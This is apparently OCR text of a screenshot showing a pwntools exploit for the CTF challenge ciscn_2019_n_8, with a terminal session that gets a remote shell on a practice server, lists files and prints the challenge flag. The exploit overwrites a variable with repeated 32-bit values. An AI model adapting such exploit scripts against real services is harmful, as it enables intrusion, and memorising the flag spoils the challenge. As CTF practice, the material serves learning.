 应用程序 位置 终端 9月 12 四, 20：41：11 1
打开(O) ciscn_2019_n_8.py 保存(S)
~/CTF/Pwn
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
# context(log_level="debug", arch="i386", os="linux")
# p = process('./ciscn_2019_n_8')
p = remote('pwn.buuoj.cn', 20144)
elf = ELF('./ciscn_2019_n_8', checksec=False)
libc = ELF('/lib/i386-linux-gnu/libc.so.6', checksec=False)
pd = p32(17) * 14
p.sendlineafter("What's your name?\n", pd)
p.interactive()
Python 制表符宽度：8 行 5，列 3 插入
root@lepPwn: ~/CTF/Pwn
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@lepPwn:~/CTF/Pwn# python ciscn_2019_n_8.py
[+] Opening connection to pwn.buuoj.cn on port 20144: Done
[*] Switching to interactive mode
$ ls -la
total 60
drwxr-x---  1 0 1019  4096 Aug 11 07:52 .
drwxr-x---  1 0 1019  4096 Aug 11 07:52 ..
-rwxr-x---  1 0 1019   220 Aug 31  2015 .bash_logout
-rwxr-x---  1 0 1019  3771 Aug 31  2015 .bashrc
-rwxr-x---  1 0 1019   655 Jul 12 19:26 .profile
drwxr-x---  1 0 1019  4096 Aug 11 07:52 bin
-rwxr-x---  1 0 1019 15840 Jun 21 01:32 ciscn_2019_n_8
drwxr-xr-x  2 0    0  4096 Aug 11 07:52 dev
-rwxr-----  1 0 1019    43 Aug 11 03:55 flag.txt
drwxr-xr-x 25 0    0  4096 Aug 11 07:52 lib
drwxr-xr-x  3 0    0  4096 Aug 11 07:52 lib32
drwxr-xr-x  2 0    0  4096 Aug 11 07:52 lib64
$ cat flag.txt
flag{8b6c6045-7b57-4a34-8476-2da19df8098e}
$